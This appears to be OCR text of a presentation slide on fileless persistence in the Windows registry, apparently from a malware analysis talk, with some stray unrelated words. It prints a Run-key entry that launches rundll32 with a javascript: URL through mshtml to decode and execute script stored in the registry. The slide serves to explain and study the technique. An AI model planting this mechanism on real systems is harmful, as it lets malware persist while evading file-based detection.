 MNP
Fileless Persistence : Windows
Registry
• HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentV
ersion\Run\"(default)" = "[ENCRYPTED JAVASCRIPT]"
• HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentV
ersion\Run\"[NON-ASCII STRING]" = "rundll32.exe
javascript:\"\..\mshtml,RunHTMLApplication
\";document.write(\"\74script
language=jscript.encode>\"+(new%20ActiveXObject(\"WScript.Sh
ell\")).RegRead(\"HKCU\\software\\microsoft\\windows\\currentver
sion\\run\\\")+\"\74/script>\")"
ACCOUNTING TAX